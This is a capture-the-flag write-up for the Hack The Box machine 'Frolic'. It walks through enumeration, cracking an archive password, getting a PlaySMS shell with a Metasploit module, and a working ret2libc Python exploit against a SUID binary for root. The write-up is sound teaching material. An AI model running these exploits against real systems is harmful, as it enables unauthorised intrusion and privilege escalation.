Also, if you do not know what a ret2libc exploit is, here is a guide manulqwerty did a while ago: Return to libc guide
If you want to see a detailed explanation I recommend the videos of IppSec).
Video
Write-Up
Enumeration
As always, the first thing will be a scan of all the ports with nmap :
|
1
|
nmap -sC -sV 10.10.10.111 |

As you can see, there is a SSH, a SMB and an HTTP.
We will enumerate the web with dirsearch recursively.
|
1
|
dirsearch -u http://frolic.htb:9999/ -r -e php -t 50 -x 403 |

Accessing to http://frolic.htb/admin/success.html we see a code Okk!

In http://frolic.htb/asdiSIAJJ0QWE9JAS we find a base64 that after decoding it we see that it is a ZIP with a password.

We can brute force the zip with fcrackzip:
|
1
|
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt fr.zip |


The ZIP contains a file index.php that is an hexadecimal code. We translate the hexadecimal to ascii, getting a base64 that contains a brainfuck code.
After decoding the Brainfuck code, we get: idkwhatispass

Reviewing the results of Dirsearch we see that there’s a http://frolic.htb/dev/backup

With the credentials admin:idkwhatispass we can access the playsms.
Exploitation

The PlaySMS is vulnerable, we can get shell through a metasploitmodule: multi/http/playsms_uploadcsv_exec
|
1
2
3
4
5
6
|
use multi/http/playsms_uploadcsv_execset rhosts 10.10.10.111set lhost tun0set rport 9999 set targeturi /playsms/set password idkwhatispass |
Post-Exploitation
To access the root user, we will have to be able to develop an exploit for a binary with the NX bit activated but without ASLR in the system. I will use the ret2libc technique.
The first thing is to look for binaries with the SUID bit active using find:
|
1
|
find / -perm -4000 2>/dev/null |

We found the binary: /home/ayush/.binary/rop that belongs to the root user.

Check that ASLR is disabled:
|
1
|
cat /proc/sys/kernel/randomize_va_space |
As we saw in the ret-2-libc guide, we need the length of our padding and the system, exit and /bin/sh addresses in the libc library.
We are going to make a template that we will be completing:
|
1
2
3
4
5
6
7
8
9
10
11
12
|
import structdef m32(dir): return struct.pack("I",dir)padding =base =sys = m32(base + )exit = m32(base + )binsh = m32(base + )print padding + sys + exit + binsh |
Let’s find the length of our padding with msf-pattern:

The length of our fill will be 52 bytes, let’s look for the addresses of the libc library, system, exit and /bin/sh.

Our exploit:
|
1
2
3
4
5
6
7
8
9
10
11
12
|

import structdef m32(dir): return struct.pack("I",dir)padding = "A" * 52base = 0xb7e19000sys = m32(base + 0x0003ada0)exit = m32(base + 0x0002e9d0)binsh = m32(base + 0x15ba0b)print padding + sys + exit + binsh |
Let’s execute it
|
1
|
./rop $(python /tmp/exploit) |
All credits go to: © 2019 IRONHACKERS